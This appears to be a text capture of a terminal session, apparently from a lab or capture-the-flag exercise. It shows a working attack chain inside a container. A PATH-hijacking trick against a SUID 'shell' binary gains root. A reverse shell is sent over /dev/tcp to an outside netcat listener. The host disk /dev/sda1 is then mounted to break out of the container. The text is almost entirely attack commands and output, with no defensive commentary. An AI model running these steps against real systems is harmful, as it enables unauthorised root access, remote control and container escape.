 1 2 3 4
2
21:35
root@ubuntu: ~
root@ubuntu: ~ 75x34
www-data@8e172820ac78:/home/jobs$ ls
ls
demo.c
shell
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
PID TTY TIME CMD
1 ? 00:00:00 apache2
42 ? 00:00:00 shell
43 ? 00:00:00 sh
44 ? 00:00:00 ps
www-data@8e172820ac78:/home/jobs$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
bash: ps: Permission denied
www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbi
n:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root
bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/1239 <&1'
root@ubuntu: ~ 105x43
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Fri Nov 25 05:24:49 2022 from 192.168.0.138
root@ubuntu:~# nc -lvnp 1239
Listening on [0.0.0.0] (family 0, port 1239)
Connection from 192.168.52.20 55040 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8e172820ac78:/home/jobs# cd /
cd /
root@8e172820ac78:/# mkdir hack
mkdir hack
mkdir: cannot create directory 'hack': File exists
root@8e172820ac78:/# mkdir hello
mkdir hello
root@8e172820ac78:/# mount /dev/sda1 /hello
mount /dev/sda1 /hello
root@8e172820ac78:/# ls /hello
ls /hello
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
root@8e172820ac78:/#